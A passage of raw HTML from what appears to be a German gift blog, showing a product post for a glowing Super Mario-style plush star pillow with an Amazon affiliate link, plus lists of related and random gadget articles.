https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>                                    
                                        
                <div class="clear"></div>
                <div id="single-share">
                                        <a class="fbbutton" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://darumbinichblank.de/leuchtendes-sternenkissen/&amp;=Leuchtendes Sternenkissen" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-facebook-official"></i> <span>Share</span></a>
                                        <a class="twbutton" target="_blank" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Leuchtendes Sternenkissen%20-%20https://darumbinichblank.de/leuchtendes-sternenkissen/" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
                                                            <a class="pinbutton" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://darumbinichblank.de/leuchtendes-sternenkissen/&amp;media=https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg&amp;description=Leuchtendes Sternenkissen" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
                                        <a class="emailbutton" target="_blank" href="mailto:?subject=Leuchtendes Sternenkissen&amp;body=https://darumbinichblank.de/leuchtendes-sternenkissen/ Flauschiges leuchtendes Sternkissen Genau wie bei Super Mario kannst du nun unbesiegbar werden indem du [&hellip;]" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-envelope"></i> <span>Email</span></a>
                    <a class="whatsappbutton" target="_blank" href="https://api.whatsapp.com/send?text=https://darumbinichblank.de/leuchtendes-sternenkissen/" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=700');return false;"><i class="fa fa-whatsapp" aria-hidden="true"></i> <span>WhatsApp</span></a>
                </div><!-- end #single-share -->
            </div><!-- end .media-single-content -->

                    <div class="entry">
                        <!-- excerpt -->
                         
                        <!-- advertisement -->
                                                <!-- entry content -->
                        <h1>Flauschiges leuchtendes Sternkissen</h1>
<p>Genau wie bei Super Mario kannst du nun unbesiegbar werden indem du dir einen leuchtenden Stern schnappst, nur das dieser auch als komfortables Kissen dient. Das leuchtende Sternenkissen funktioniert mit Batterien. Großartiges Geschenk und super cool für super Mario Fans.</p>
<ul class="a-vertical a-spacing-none">
<li><span class="a-list-item">Form: lächelnder Stern</span></li>
<li><span class="a-list-item">Material: Plüsch</span></li>
<li><span class="a-list-item">Farbe: Weiß, Blau und Pink</span></li>
<li><span class="a-list-item">Helle Farben: grün, blau, lila, orange, rot, gelb, verfärbt</span></li>
<li><span class="a-list-item">Weich und angenehm zum kuscheln</span></li>
</ul>
<p>Preis: EUR 10,69 <a href="http://www.amazon.de/gp/product/B00JXDTOYI/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=B00JXDTOYI&amp;linkCode=as2&amp;tag=darumbinichbl-21&amp;linkId=DEWXHRDRN2FXSXTI">-&gt;mehr Informationen&lt;-</a></p>
<p><a href="http://www.amazon.de/gp/product/B00JXDTOYI/ref=as_li_tl?ie=UTF8&amp;camp=1638&amp;creative=6742&amp;creativeASIN=B00JXDTOYI&amp;linkCode=as2&amp;tag=darumbinichbl-21&amp;linkId=DEWXHRDRN2FXSXTI"><img fetchpriority="high" decoding="async" width="1001" height="1001" class="alignnone wp-image-462" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201001%201001'%3E%3C/svg%3E" data-fslightbox="gallery1" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen.jpg 1001w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-140x140.jpg 140w" data-lazy-sizes="(max-width: 1001px) 100vw, 1001px" data-lazy-src="http://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen.jpg" /><noscript><img fetchpriority="high" decoding="async" width="1001" height="1001" class="alignnone wp-image-462" src="http://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen.jpg" data-fslightbox="gallery1" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen.jpg 1001w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtende_Sternenkissen-140x140.jpg 140w" sizes="(max-width: 1001px) 100vw, 1001px" /></noscript></a></p>
                                                <div class="clear"></div>

                        <!-- tags -->
                                                    <div class="ct-size"><div class="entry-btn">Article Tags:</div> <a href="https://darumbinichblank.de/tag/flauschig/" rel="tag">flauschig</a> &middot; <a href="https://darumbinichblank.de/tag/kissen/" rel="tag">kissen</a> &middot; <a href="https://darumbinichblank.de/tag/leuchtend/" rel="tag">leuchtend</a> &middot; <a href="https://darumbinichblank.de/tag/stern/" rel="tag">stern</a></div><div class="clear"></div>
                        
                        <!-- categories -->
                                                    <div class="ct-size"><div class="entry-btn">Article Categories:</div> <a href="https://darumbinichblank.de/category/fuer-frauen/" rel="category tag">Für Frauen</a></div><div class="clear"></div>
                        
                        <div class="clear"></div>                        
                    </div><!-- end .entry -->
                    <div class="clear"></div> 
            </div><!-- end #post -->
                    </article><!-- end article -->


        <!-- ads -->
        

        <!-- author -->
        

        <!-- Recent and related Articles -->
        <div class="related-box">
            <!-- Recent -->
            <div class="one_half">
            <h3 class="title">Recent Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">
                        
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/pimmelseife/"> <img width="41" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2041%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" /><noscript><img width="41" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Pimmelseife.avif" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Pimmelseife" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/pimmelseife/">Pimmelseife Weeny Washer</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tictac-pistole/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Tic_tac_Pistole" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-55x55.webp 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-150x150.webp 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Tic_tac_Pistole-180x180.webp 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tictac-pistole/">TicTac Pistole</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/po-kissen/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Po-Kissen" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Po-Kissen-180x180.jpg 180w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/po-kissen/">Po-Kissen</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

            
              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="Vollgesichtssonnenbrille" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-55x55.jpg 55w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-180x180.jpg 180w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille-950x950.jpg 950w, https://darumbinichblank.de/wp-content/uploads/2024/05/Vollgesichtssonnenbrille.jpg 1500w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/vollgesichts-sonnenbrille/">Vollgesichts-Sonnenbrille</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/julian/" title="Beiträge von Julian" rel="author">Julian</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half Recent -->

            <!-- Related -->
            <div class="one_half_last">
            <h3 class="title">Related Articles</h3><div class="arrow-down-related"></div><div class="clear"></div>
            <ul class="article_list">

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/fuchs-schmuck/"> <img width="55" height="39" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2039'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband-768x537.jpg 768w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg" /><noscript><img width="55" height="39" src="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/fuchs_armband-768x537.jpg 768w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/fuchs-schmuck/">Fuchs-Schmuck</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/coole-tier-ringe/"> <img width="55" height="35" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2035'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring-768x485.jpg 768w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring.jpg" /><noscript><img width="55" height="35" src="https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring.jpg 570w, https://darumbinichblank.de/wp-content/uploads/2017/02/Eichhörnchen_ring-768x485.jpg 768w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/coole-tier-ringe/">Coole Tier-Ringe</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/3-teiliges-faultier-ringset/"> <img width="55" height="55" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg 567w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-140x140.jpg 140w" data-lazy-sizes="(max-width: 55px) 100vw, 55px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg" /><noscript><img width="55" height="55" src="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1.jpg 567w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-768x768.jpg 768w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2016/12/il_570xN.850014323_4ph1-140x140.jpg 140w" sizes="(max-width: 55px) 100vw, 55px" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/3-teiliges-faultier-ringset/">3-Teiliges Faultier Ringset / 3 Piece Sloth Ring Set</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                              

              <li>
                                  <div class="article-comm"><span class="comments-link"><i class="fa fa-comments"></i></span></div>
                  <a href="https://darumbinichblank.de/tie-fighter-ring/"> <img width="55" height="46" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2046'%3E%3C/svg%3E" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" /><noscript><img width="55" height="46" src="https://darumbinichblank.de/wp-content/uploads/2015/04/tie-fighter-ring.jpg" class="attachment-thumbnail-widget-small size-thumbnail-widget-small wp-post-image" alt="" decoding="async" /></noscript> </a>
                                  <div class="an-widget-title"  style="margin-left:70px;" >
                    <h4 class="article-title"><a href="https://darumbinichblank.de/tie-fighter-ring/">Tie Fighter Ring</a></h4>
                                          
                    <span>by <a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                  </div>
              </li>

                        </ul>
            </div><!-- end .one_half_last Related -->
            <div class="clear"></div>
        </div><!-- end .related-box -->    



        <!-- Comments -->
        <div class="entry-bottom">
                        
            <!-- Comments -->
            <div id="comments" class="comments">
                
    <p class="nocomments">Comments are closed.</p>


            </div>
            <div class="clear"></div>
        </div><!-- end .entry-bottom -->

    </div><!-- end .single-content -->


    <!-- Begin Sidebar (right) -->
    <aside class="sidebar">
<div class="clear"></div>
</aside>    <!-- end #sidebar  (right) -->    


    <div class="clear"></div>
</div><!-- end .wrap-fullwidth  -->
 

<!-- Begin Footer -->
<footer> 

	<div class="social-section">
	    <!-- footer social icons. -->
	    	        <ul class="footer-social">
<li><a href="#"><i class="fa fa-twitter"></i></a></li>
<li><a href="#"><i class="fa fa-facebook"></i></a></li>
<li><a href="#"><i class="fa fa-google-plus"></i></a></li>
<li><a href="#"><i class="fa fa-youtube"></i></a></li>
<li><a href="#"><i class="fa fa-vimeo-square"></i></a></li>
<li><a href="#"><i class="fa fa-tumblr"></i></a></li>
<li><a href="#"><i class="fa fa-dribbble"></i></a></li>
<li><a href="#"><i class="fa fa-pinterest"></i></a></li>
<li><a href="#"><i class="fa fa-linkedin"></i></a></li>
<li><a href="#"><i class="fa fa-flickr"></i></a></li>
<li><a href="#"><i class="fa fa-rss"></i></a></li>
</ul>	    	</div>

            <!-- Begin random articles on slide -->
      <div class="featured-articles">

        <div class="featured-title">
            <h3>Random Articles</h3>
            <div class="slide-nav">
              <span id="slider-prev2"></span>
              <span id="slider-next2"></span>
            </div><!-- end .slide-nav -->          
        </div><!-- end .featured-title --> 
               
        <ul class="random-articles-slider">
                 

            <li class="post-slide post-1929 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-handtuch tag-star-wars tag-yoda">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Yoda Handtuch</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/yoda-handtuch.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/yoda-handtuch.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/yoda-handtuch/">Yoda Handtuch</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1365 post type-post status-publish format-standard has-post-thumbnail hentry category-moebel tag-geister tag-halloween tag-kerzenhalter tag-schaurig">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Hand-Wandkerzenhalter</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/moebel/" class="tiptipBlog" title="View all posts in Möbel" >Möbel</a>                     </div><!-- end .article-category -->  
              
                                    <img width="114" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/04/22.95-wandkerzenhalter.jpg" /><noscript><img width="114" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/04/22.95-wandkerzenhalter.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/hand-wandkerzenhalter/">Hand-Wandkerzenhalter</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1571 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-wasabi tag-zahnpasta">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Wasabi Zahnpasta</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="223" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20223%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" /><noscript><img width="223" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/wasabi_Zahnpasta.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/wasabi-zahnpasta/">Wasabi Zahnpasta</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1448 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cooper tag-lego tag-mini">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Lego Mini Cooper</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/uncategorized/" class="tiptipBlog" title="View all posts in Uncategorized" >Uncategorized</a>                     </div><!-- end .article-category -->  
              
                                    <img width="249" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20249%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/Lego-Mini-cooper.jpg" /><noscript><img width="249" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/Lego-Mini-cooper.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/lego-mini-cooper/">Lego Mini Cooper</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1464 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-bluetooth tag-muetze tag-winter">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bluetooth-Mütze</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze.jpg 1000w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-150x150.jpg 150w, 